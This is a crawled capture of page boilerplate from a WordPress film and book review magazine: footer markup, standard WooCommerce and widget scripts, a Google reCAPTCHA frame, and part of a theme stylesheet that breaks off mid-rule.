data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/disc-overy-review/" rel="bookmark">DISC-OVERY (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" title="Ranking the Alien Franchise"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/10/alien-franchise-cover-pic-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" rel="bookmark">Ranking the Alien Franchise</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-saga-review/" title="The Witcher Saga (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/the-witcher-saga-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-saga-review/" rel="bookmark">The Witcher Saga (Book Review)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2025 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6954515142a65
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i9FoZ3riIua-au6VPCKJCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767133525011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4
body_size: 2575
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
/*  ----------------------------------------------------------------------------
    WooCommerce
*/
.woocommerce .entry-crumbs {
  padding-top: 20px;
}
.woocommerce .button:active {
  top: auto !important;
}
.woocommerce .woocommerce-message .button:active {
  top: 11px !important;
}
.woocommerce .page-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
  margin: 1px 0 20px;
}
.woocommerce .td-main-content .block-title {
  margin: 20px 0;
}
.woocommerce .product img {
  box-shadow: none !important;
}
.woocommerce .product .onsale {
  background: none #4db2ec;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  margin: 0 !important;
  padding: 4px;
  line-height: 32px;
  font-size: 12px;
}
.woocommerce .product:hover .woocommerce-loop-product__title {
  color: #000000;
}
.woocommerce .tagged_as {
  display: block;
}
.woocommerce .page-nav {
  padding: 0;
}
.woocommerce .order_details li:before {
  content: '';
}
.woocommerce .order_details {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce .order_details {
    padding-left: 0;
  }
}
.woocommerce .order_details li {
  margin-top: 7px;
  margin-bottom: 7px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    width: 100%;
    display: block;
    margin-left: 0;
    margin-right: 0;
    border-right: none;
  }
}
.woocommerce .payment_methods li:before {
  content: '';
}
.woocommerce .product a.button,
.woocommerce .product #respond input#submit,
.woocommerce .checkout input#place_order,
.woocommerce .woocommerce.widget .button {
  border: none;
  box-shadow: none;
  color: #ffffff;
  background: none #222222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover {
  background-color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce .product a.button,
  .woocommerce .product #respond input#submit,
  .woocommerce .checkout input#place_order,
  .woocommerce .woocommerce.widget .button {
    font-size: 10px;
    padding: 8px;
  }
}
@media (max-width: 767px) {
  .woocommerce .product a.button,
  .woocommerce .product #respond input#submit,
  .woocommerce .checkout input#place_order,
  .woocommerce .woocommerce.widget .button {
    margin-top: 5px;
  }
}
.woocommerce .star-rating {
  height: 14px;
}
.woocommerce fieldset {
  border: 0 !important;
  margin: 30px 0 20px 0 !important;
  padding: 0 !important;
}
.woocommerce fieldset legend {
  font-weight: bold;
  padding-left: 3px;
}
.woocommerce ul.products li.product a img {
  margin: 0 0 8px;
}
.woocommerce ul.products li.product .price del {
  display: inline-block;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
}
.woocommerce .price del {
  display: inline-block !important;
  font-size: 0.75em !important;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 13px;
  font-weight: 600;
  line-height: 19px;
  padding-top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-size: 21px;
    line-height: 28px;
    padding-bottom: 4px;
  }
}
.woocommerce ul.products li.product .price {
  font-weight: 600;
  color: #111111;
  font-size: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product .price {
    font-size: 18px;
    float: right;
    display: inline-block;
    margin-bottom: 0;
    margin-top: 9px;
  }
}
.woocommerce .form-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce .form-row {
    font-size: 12px;
  }
  .woocommerce .form-row#billing_phone_field,
  .woocommerce .form-row#billing_email_field {
    float: none;
    width: 100%;
  }
}
.woocommerce .form-row .input-text {
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px !important;
  padding: 3px 9px;
}
.woocommerce #tab-description ol li,
.woocommerce .entry-summary ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.woocommerce #tab-description ul li,
.woocommerce .entry-summary ul li {
  margin: 0 0 0 21px;
}
.woocommerce-page ul .product {
  float: left !important;
  margin-right: 3.125% !important;
  width: 31.25% !important;
  /* responsive portrait phone */
}
.woocommerce-page ul .product.last {
  margin-right: 0 !important;
}
.woocommerce-page ul .product:before {
  content: '';
}
@media (max-width: 767px) {
  .woocommerce-page ul .product {
    margin: 0 0 20px 0 !important;
    border-bottom: 1px dashed #f1f1f1;
    padding-bottom: 20px !important;
    width: 100% !important;
  }
}
.woocommerce-page .product table td {
  border: none !important;
}
.woocommerce-page .variations_button {
  position: relative;
  top: 10px;
}
.woocommerce-page .related ul li.product.last {
  margin-right: 0 !important;
}
.woocommerce-page .related ul li.product.first {
  clear: both;
}
.single-product .product {
  margin-top: 8px;
}
.single-product .product .onsale {
  line-height: 32px;
  font-size: 12px;
  left: 0;
  top: 0;
}
.single-product .product ul.tabs li:before,
.single-product .product ul.tabs li:after {
  display: none;
}
.single-product .product ul.tabs li {
  box-shadow: none !important;
  border: none !important;
  background: none !important;
  margin: 0 !important;
  padding-left: 0 !important;
}
.single-product .product ul.tabs {
  padding: 0 !important;
  margin: 0 !important;
}
.single-product .product .panel h2,
.single-product .product .related h2:not(.woocommerce-loop-product__title) {
  margin: 20px 0;
  background-color: #222222;
  border-radius: 3px;
  color: #ffffff;
  display: inline-table;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
}
.single-product .product_title {
  font-size: 28px;
  line-height: 36px;
  margin-bottom: 0;
}
.single-product .product .summary .price {
  font-size: 24px;
  color: #111111;
  font-weight: 800;
  margin: 20px 0 18px 0;
}
.single-product .product .summary .cart {
  margin-top: 20px;
  margin-bottom: 20px;
}
.single-product .product .summary .cart .button {
  border: none;
  box-shadow: none;
  color: #ffffff;
  background: none #222222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 3px;
}
.single-product .product .summary .cart .button:hover {
  background-color: #4db2ec;
}
.single-product .product .summary .cart input.qty {
  height: 31px;
}
.single-product .comment-form {
  margin-top: 10px;
}
.single-product .images {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single-product .images {
    width: 38% !important;
  }
}
.single-product .images a {
  margin-bottom: 3.8%;
}
.single-product .summary {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single-product .summary {
    width: 58% !important;
  }
}
.single-product .thumbnails {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single-product .thumbnails {
    padding-top: 3.8% !important;
  }
}
.woocommerce-page .related ul li.product {
  float: left !important;
  margin-right: 3.125% !important;
  width: 31.25% !important;
  clear: none;
  /* responsive portrait phone */
}
.woocommerce-page .related ul li.product:last-child {
  margin-right: 0 !important;
}
@media (max-width: 767px) {
  .woocommerce-page .related ul li.product {
    margin: 0 0 20px 0 !important;
    border-bottom: 1px dashed #f1f1f1;
    padding-bottom: 20px !important;
    width: 100% !important;
  }
}
.woocommerce-cart .woocommerce table {
  border-collapse: collapse !important;
}
.woocommerce-cart .woocommerce .cart_totals table,
.woocommerce-cart .woocommerce .cart_totals th,
.woocommerce-cart .woocommerce .cart_totals td {
  border: none !important;
}
.woocommerce-cart .woocommerce .cart_totals th {
